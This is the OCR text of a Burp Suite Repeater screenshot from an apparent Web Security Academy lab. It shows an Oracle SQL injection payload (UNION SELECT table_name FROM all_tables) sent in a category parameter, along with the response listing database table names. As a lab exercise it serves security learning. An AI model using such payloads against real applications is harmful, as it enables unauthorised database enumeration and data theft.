 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: https://0a12002f03a96e0b8158a7b5000200fa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a12002f03a96e0b8158a7b5000200fa.web-security-academy.net
3 Cookie: session=F44jhrMCaK2NT0ETe2s2Y0jKlebkRQ0f
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
APP_ROLE_MEMBERSHIP
</th>
71 </tr>
72 <tr>
73 <th>
APP_USERS_AND_ROLES
</th>
74 </tr>
75 <tr>
76 <th>
AUDIT_ACTIONS
</th>
77 </tr>
78 <tr>
79 <th>
DR$NUMBER_SEQUENCE
</th>
80 </tr>
81 <tr>
82 <th>
DR$OBJECT_ATTRIBUTE
</th>
Search 0 highlights
Inspector
Selection 48 (0x30)
Selected text
'+UNION+SELECT+table_name,NULL+FRO
M+all_tables--
Decoded from: URL encoding
' UNION SELECT table_name,NULL FRO
M all_tables--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 12,593 bytes | 742 millis